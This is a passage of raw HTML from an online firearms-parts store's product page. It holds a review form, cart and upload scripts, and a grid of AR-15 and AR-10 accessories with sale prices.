                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <br/>
                                <div class="form-group required">
    <div class="pull-right">
  <div class="col-sm-offset-2 col-sm-10">
    <div class="g-recaptcha" data-sitekey="6LfjCEgUAAAAAA8DbsgxJNW8cZOgdjtrdZK4OZgL"></div>
      </div>
  </div>
  </div>
                                <div class="buttons">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary button">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
                                      <div id="additional-product-tab-1" class="tab-pane tab-content journal-custom-tab "><p>WARNING to California Residents: ⚠️ According to California&#39;s Proposition 65, some products sold on this website may expose you to chemicals which are known to the State of California to cause cancer, birth defects or other reproductive harm. For more information go to www.P65Warnings.ca.gov.</p></div>
                      </div>
          </div>
        </div>
                                <div class="right">
                    <div id="product" class="product-options">
                      <ul class="list-unstyled description">
                        <li class="product-views-count">Views: 19257</li>
                                                            <li class="p-model">Product Code: <span class="p-model" itemprop="model">GB750US-ADJ</span></li>
                        <li class="p-stock">Availability: <span class="journal-stock instock">In Stock</span></li>
          </ul>
                               <ul class="list-unstyled livepricepro">
            <meta itemprop="itemCondition" content="http://schema.org/NewCondition" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="price" content="23.99" />
                        <link itemprop="availability"  href="http://schema.org/InStock" />
                                    <li class="price-old">$29.95</li>
            <li class="price-new">$23.99</li>
                                                          </ul>
                                            <div class="form-group cart ">
              <div>
                              <span class="qty">
              <label class="control-label text-qty" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1649" />
              <script>
                /* quantity buttons */
                var $input = $('.cart input[name="quantity"]');
                function up() {
                  var val = parseInt($input.val(), 10) + 1 || parseInt($input.attr('data-min-value'), 10);
                  $input.val(val);
                }
                function down() {
                  var val = parseInt($input.val(), 10) - 1 || 0;
                  var min = parseInt($input.attr('data-min-value'), 10) || 1;
                  $input.val(Math.max(val, min));
                }
                $('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);
                $('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);
                $input.keydown(function (e) {
                  if (e.which === 38) {
                    up();
                    return false;
                  }
                  if (e.which === 40) {
                    down();
                    return false;
                  }
                });
              </script>
              </span>
                <button type="button" id="button-cart" data-loading-text="Loading..." class="button"><span class="button-cart-text">Add to Cart</span></button>
                              </div>
            </div>
                        <div class="wishlist-compare">
              <span class="links">
                  <a onclick="addToWishList('1649');">Add to Wish List</a>
                  <a onclick="addToCompare('1649');">Compare this Product</a>
              </span>
            </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
                                  <div class="social share-this hide-on-mobile">
              <div class="social-loaded">
                <script type="text/javascript">var switchTo5x=true;</script>
                <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
                <script type="text/javascript">stLight.options({publisher: "", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>
                                <span class="st_fblike_hcount" displayText="Facebook Like"></span>
                                <span class="st_twitter_hcount" displayText="Twitter"></span>
                                <span class="st_sharethis_hcount" displayText="ShareThis"></span>
                              </div>
            </div>
                                   </div>
          </div>
        </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'], true)) {
                    $('.breadcrumb').after('<div class="alert alert-success success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                }

				$('#cart-total').html(json['total']);

          if (Journal.scrollToTop) {
              $('html, body').animate({ scrollTop: 0 }, 'slow');
          }

				$('#cart ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1649');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1649',
		type: 'post',
		dataType: 'json',
        data: $("#form-review").serialize(),
    		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
      		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
        			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script> 

			<script type="text/javascript"><!--
				$('#product input[type="radio"]').change(function(){
					advoptionpro();
					
					changeimages($(this).val());
					
				});
				$('#product input[type="checkbox"]').change(function(){
					advoptionpro();
					changeimages($(this).val());
				});
				$('#product select').change(function(){
					advoptionpro();
					changeimages($(this).val());
				});

				$('#product input[name="quantity"]').keyup(function(){
										advoptionpro();
									});
				
				
				

				function advoptionpro(){
										$.ajax({
						url: 'index.php?route=extension/advancedoption/advancedoption',
						type: 'post',
						data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select'),
						dataType: 'json',
						success: function(json){
														if (json['liveprice']){
								$('.livepricepro').html(json['liveprice'])
							}
														
							if(json['model']){
							  $('.changemodel').text(json['model']);
							}
							
							html = '';
							
							if(json['upc']){
								html += '<li class="oplx">UPC: '+json['upc']+'</li>';
							}
							
							if(json['ean']){
							  html += '<li class="oplx">EAN: '+json['ean']+'</li>';
							}
							
							if(json['jan']){
							   html += '<li class="oplx">JAN: '+json['jan']+'</li>';
							}
							
							if(html){
								$('.oplx').remove();
								$('.optionmodel').after(html);
							}
						},
						error: function(xhr, ajaxOptions, thrownError) {
							alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
						}
					});
									}

				function changeimages(product_option_id){
										$.each([], function( index, value){
						if(product_option_id==index){
							if(value['thumb']){
								$('ul.thumbnails li:first-child a').attr('href',value['popup']);
								$('ul.thumbnails li:first-child a img').attr('src',value['thumb']);
							}
						}
					});	
									}
				
				$('#product input[type="radio"]').trigger('change');
				$('#product input[type="checkbox"]').trigger('change');
				$('#product input[type="select"]').trigger('change');
			//--></script>
			
</div>
<div id="bottom-modules">
   <div class="journal2_custom_sections "  style="padding-top: 0px; padding-bottom: 0px"><div id="cs-1596050912" class="cs-226 box custom-sections section-product    " style="max-width: 100%; padding-left: 20px; padding-right: 20px">
            <div class="box-heading box-sections box-block">
        <ul>
                                                <li><a href="javascript:;" data-option-value="section-0">People Also Bought</a></li>
                                                            <li><a href="javascript:;" data-option-value="section-1">Special Offers</a></li>
                                                            <li><a href="javascript:;" data-option-value="section-2">Our Bestsellers</a></li>
                                </ul>
    </div>
        <div class="box-content">
        <div class="product-grid">
                        <div class="product-grid-item isotope-element section-0 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-15-Complete-Ejection-Port-Cover-Stainless"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/catalog/Product Images/Dust Covers/2_DC223-S-dust ejection-port-cover-ar15-ar10-black-stainless-steel-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/catalog/Product Images/Dust Covers/1_DC223-S-dust ejection-port-cover-ar15-ar10-stainless-steel-250x250.jpg" title="AR-15 Ejection Port Assembly w/Stainless Steel Port, Spring &amp; C-clips" alt="AR-15 Ejection Port Assembly w/Stainless Steel Port, Spring &amp; C-clips" />
                        </a>
                                                <span class="label-sale"><b>-33%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('25');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('25');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-15-Complete-Ejection-Port-Cover-Stainless">AR-15 Ejection Port Assembly w/Stainless Steel Port, Spring &amp; C-clips</a></div>
                        <div class="description">This is our Mil-Spec AR15 Ejection Port Cover Assembly with Stainless steel rod, spring &amp; C-Clip..</div>
                                                <div class="price">
                                                        <span class="price-old">$14.99</span> <span class="price-new" >$9.99</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('25', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('25');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('25');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-0 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR10-Ejection-Port-Dust-Cover-Complete-Assembly-USA-Flag-Engraved-Both-Sides"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/DC308-USA/AR10-Ejection-Port-Dust-Cover-Complete-Assembly-USA-Flag-Engraved-Both-Sides-otsupplier (2)-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/DC308-USA/AR10-Ejection-Port-Dust-Cover-Complete-Assembly-USA-Flag-Engraved-Both-Sides-otsupplier (1)-250x250.jpg" title="AR-10/LR-308 Ejection Port Dust Cover Complete Assembly - USA Flag Engraved Both Sides" alt="AR-10/LR-308 Ejection Port Dust Cover Complete Assembly - USA Flag Engraved Both Sides" />
                        </a>
                                                <span class="label-sale"><b>-57%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('959');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('959');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR10-Ejection-Port-Dust-Cover-Complete-Assembly-USA-Flag-Engraved-Both-Sides">AR-10/LR-308 Ejection Port Dust Cover Complete Assembly - USA Flag Engraved Both Sides</a></div>
                        <div class="description">DPMS COMPATIBLEThis is our standard AR-10 Ejection Port Cover Assembly in black with the USA Flag En..</div>
                                                <div class="price">
                                                        <span class="price-old">$20.95</span> <span class="price-new" >$8.99</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('959', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('959');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('959');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-1 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-9MM-KynSHOT-Marksman-Recoil-Buffer-Made-in-USA "  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/B9MM-KYN/RB5007_Front-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/B9MM-KYN/RB5007_FROM_BLACK-250x250.jpg" title=" AR 9MM KynSHOT Marksman Recoil Buffer Made in USA " alt=" AR 9MM KynSHOT Marksman Recoil Buffer Made in USA " />
                        </a>
                                                <span class="label-sale"><b>-29%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('2362');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2362');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-9MM-KynSHOT-Marksman-Recoil-Buffer-Made-in-USA "> AR 9MM KynSHOT Marksman Recoil Buffer Made in USA </a></div>
                        <div class="description">Includes:Drop-In ReplacementReduce recoilImprove reliabilityReduce BCG speedReduce wear on partsRedu..</div>
                                                <div class="price">
                                                        <span class="price-old">$139.95</span> <span class="price-new" >$99.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('2362', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2362');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2362');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-1 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-10-LR-308-13-Multi-Port-Muzzle-Brake-5and8x24-Thread-Pitch-Made-in-USA-Otsupplier"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/MB3-FS+TL308/3-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/MB3-FS+TL308/1-250x250.jpg" title=" AR-10 / LR-308 13 Multi Port Muzzle Brake- 5/8”x24 Thread Pitch (Made in U.S.A)" alt=" AR-10 / LR-308 13 Multi Port Muzzle Brake- 5/8”x24 Thread Pitch (Made in U.S.A)" />
                        </a>
                                                <span class="label-sale"><b>-48%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('2504');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2504');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-10-LR-308-13-Multi-Port-Muzzle-Brake-5and8x24-Thread-Pitch-Made-in-USA-Otsupplier"> AR-10 / LR-308 13 Multi Port Muzzle Brake- 5/8”x24 Thread Pitch (Made in U.S.A)</a></div>
                        <div class="description">T6 CNC Machined
Aluminum 5/8x24
Thread PitchOD: 1.00”Weight:
4.4 oz Length:
3.25” Black
Anodized 


..</div>
                                                <div class="price">
                                                        <span class="price-old">$49.95</span> <span class="price-new" >$25.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('2504', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2504');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2504');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-1 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-10-Multi-Port-Flash-Hider-Version-2-5-4x28-Thread-Pitch-Made-In-USA-Tigerrockinc"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/MBRQ3-V2+TL308/2-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/MBRQ3-V2+TL308/1-250x250.jpg" title=" AR-10 Multi Port Flash Hider Version 2 - 5/4&quot;x28 Thread Pitch (Made In U.S.A)" alt=" AR-10 Multi Port Flash Hider Version 2 - 5/4&quot;x28 Thread Pitch (Made In U.S.A)" />
                        </a>
                                                <span class="label-sale"><b>-44%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('2492');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2492');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-10-Multi-Port-Flash-Hider-Version-2-5-4x28-Thread-Pitch-Made-In-USA-Tigerrockinc"> AR-10 Multi Port Flash Hider Version 2 - 5/4&quot;x28 Thread Pitch (Made In U.S.A)</a></div>
                        <div class="description">The Multi Port Flash Hider is great for any
tactical applications to reduce muzzle rise, flash signa..</div>
                                                <div class="price">
                                                        <span class="price-old">$49.95</span> <span class="price-new" >$27.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('2492', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2492');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2492');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-1 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-15-Multi-Port-Flash-Hider-Version-2-1-2x28-Thread-Pitch-Made-In-USA"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/MBRQ2-V2+TL223/ AR-15-Multi-Port-Flash-Hider-Version-2-1-2x28-Thread-Pitch-Made-In-USA (2)-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/MBRQ2-V2+TL223/ AR-15-Multi-Port-Flash-Hider-Version-2-1-2x28-Thread-Pitch-Made-In-USA (1)-250x250.jpg" title=" AR-15 Multi Port Flash Hider Version 2 - 1/2&quot;x28 Thread Pitch (Made In U.S.A)" alt=" AR-15 Multi Port Flash Hider Version 2 - 1/2&quot;x28 Thread Pitch (Made In U.S.A)" />
                        </a>
                                                <span class="label-sale"><b>-44%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('2491');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('2491');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-15-Multi-Port-Flash-Hider-Version-2-1-2x28-Thread-Pitch-Made-In-USA"> AR-15 Multi Port Flash Hider Version 2 - 1/2&quot;x28 Thread Pitch (Made In U.S.A)</a></div>
                        <div class="description">The Multi Port Flash Hider is great for any
tactical applications to reduce muzzle rise, flash signa..</div>
                                                <div class="price">
                                                        <span class="price-old">$49.95</span> <span class="price-new" >$27.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('2491', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2491');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2491');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-1 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR15-16-RIFLE-BUILD-KIT-W-10-QUAD-RAIL-HANDGUARD-BCG-LPK-STOCK-KIT-COLOR-OPTION"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/RK15-223BC-FAR10C/2a-250x250.png') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/RK15-223BC-FAR10C/0 0 a 24-250x250.png" title=" AR15 16&quot; RIFLE BUILD KIT W/ 10&quot; QUAD RAIL HANDGUARD BCG LPK &amp; STOCK KIT (COLOR OPTION)" alt=" AR15 16&quot; RIFLE BUILD KIT W/ 10&quot; QUAD RAIL HANDGUARD BCG LPK &amp; STOCK KIT (COLOR OPTION)" />
                        </a>
                                                <span class="label-sale"><b>-52%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('3567');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('3567');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR15-16-RIFLE-BUILD-KIT-W-10-QUAD-RAIL-HANDGUARD-BCG-LPK-STOCK-KIT-COLOR-OPTION"> AR15 16&quot; RIFLE BUILD KIT W/ 10&quot; QUAD RAIL HANDGUARD BCG LPK &amp; STOCK KIT (COLOR OPTION)</a></div>
                        <div class="description">This is a complete unassembled kit for building a basic functioning AR-15 rifle. Lower receiver is n..</div>
                                                <div class="price">
                                                        <span class="price-old">$689.95</span> <span class="price-new" >$329.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('3567', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('3567');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('3567');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-2 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR15-End-Cap-Quad-Rail-Black" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/catalog/Product Images/Fore End/Accessories/FEC/ar15-end-cap-for-free-float-quad-rail-handguard-black-750-fec-1-250x250.jpg" title="AR-15 End Cap for Free Float Quad Rail Handguard - Black" alt="AR-15 End Cap for Free Float Quad Rail Handguard - Black" />
                        </a>
                                                <span class="label-sale"><b>-54%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('109');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('109');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR15-End-Cap-Quad-Rail-Black">AR-15 End Cap for Free Float Quad Rail Handguard - Black</a></div>
                        <div class="description">Protects the quad rail and gas block from debris. Mounts in place using 4 screws.Specifications:6061..</div>
                                                <div class="price">
                                                        <span class="price-old">$10.95</span> <span class="price-new" >$4.99</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('109', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
